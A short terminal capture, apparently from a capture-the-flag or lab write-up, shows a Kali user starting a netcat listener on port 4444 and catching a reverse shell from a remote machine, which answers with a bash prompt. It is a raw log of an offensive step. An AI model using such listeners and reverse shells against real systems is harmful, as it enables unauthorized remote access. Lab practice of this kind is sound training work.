 ┌──(blacklotus㉿kali)-[~/Desktop]
└─$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.229.224 45212
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
359cd22b4f40:/$